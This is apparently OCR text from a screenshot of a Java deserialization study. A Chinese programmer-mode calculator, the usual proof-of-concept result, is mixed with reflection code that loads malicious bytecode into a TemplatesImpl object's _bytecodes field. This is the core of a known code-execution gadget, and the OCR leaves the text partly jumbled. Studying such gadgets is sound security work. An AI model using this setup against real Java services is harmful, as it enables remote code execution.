 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
//实例化TemplatesImpl对象
5 1 11
TemplatesImpl templates = new TemplatesImpl();
//让_name!=null
Class c = templates.getClass();
Field namefield = c.getDeclaredField( name: "_name");
namefield.setAccessible(true);
namefield.set(templates,"123");
//让_bytecodes等于恶意字节码
Field bytecodesfield = c.getDeclaredField( name: "_bytecodes");
bytecodesfield.setAccessible(true);
byte[] codes = Files.readAllBytes(Paths.get( first: "D:\\php_project\\shengji_study\\target\\classes\\runtime.class"));
bytecodesfield.set(templates,new byte[][] {codes});
//为_tfactory赋值
Field tfactoryfield = c.getDeclaredField( name: "_tfactory");
tfactoryfield.setAccessible(true);
tfactoryfield.set(templates,new TransformerFactoryImpl());